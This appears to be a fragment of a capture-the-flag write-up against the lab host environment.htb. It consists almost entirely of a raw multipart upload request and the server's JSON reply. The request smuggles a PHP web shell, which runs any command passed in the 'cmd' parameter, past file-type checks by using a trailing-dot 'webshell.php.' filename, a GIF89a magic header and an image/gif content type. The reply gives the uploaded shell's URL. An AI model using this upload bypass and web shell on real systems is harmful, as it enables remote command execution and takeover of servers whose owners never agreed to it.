 -----------------------------41890715192373904126263330884
Content-Disposition: form-data; name="_token"
yiqhySZtRuVtOCkfOaAlnTPWZ2JGTODq7qYpnsLp
-----------------------------41890715192373904126263330884
Content-Disposition: form-data; name="upload"; filename="webshell.php."
Content-Type: image/gif
GIF89a
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd'] . ' 2>&1');
    }
?>
-----------------------------41890715192373904126263330884--
"url":"http:\/\/environment.htb\/storage\/files\/webshell.php",
"uploaded":"http:\/\/environment.htb\/storage\/files\/webshell.php"
}